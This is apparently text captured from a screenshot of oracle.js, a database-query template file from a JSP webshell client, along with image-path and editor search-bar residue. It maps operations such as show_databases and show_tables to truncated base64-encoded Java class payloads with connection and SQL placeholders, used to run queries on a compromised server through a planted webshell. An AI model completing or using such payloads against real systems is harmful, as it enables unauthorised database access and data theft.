 ce > core > jsp > template > database > JS oracle.js > ...
1 //
2 // oracle 模板
3 //
4 // @params
5 // :encode SHELL编码
6 // :conn 数据库连接字符串
7 // :sql 执行SQL语句
8 // :db 数据库名
9 // :table 表名
10
11 module.exports = (arg1, arg2, arg3, arg4, arg5, arg6) => ({
12 show_databases: {
13 _: 'yv66vgAAADEBMwoARwCCCQBkAIMJAGQAhAgAhQkAZACGCACHCQBkAIgIAIkJAGQAigoAZACLBw
14 [arg1]: '#{newbase64::encode}',
15 [arg2]: '#{newbase64::conn}'
16 },
17 show_tables: {
18 _: 'yv66vgAAADEBNwoASQCECQBmAIUJAGYAhggAhwkAZgCICACJCQBmAIoIAIsJAGYAjAoAZgCNBw
19 [arg1]: '#{newbase64::encode}',
20 [arg2]: '#{newbase64::conn}',
yv66vgAAADEBgwoAZ Aa ab .* 无结果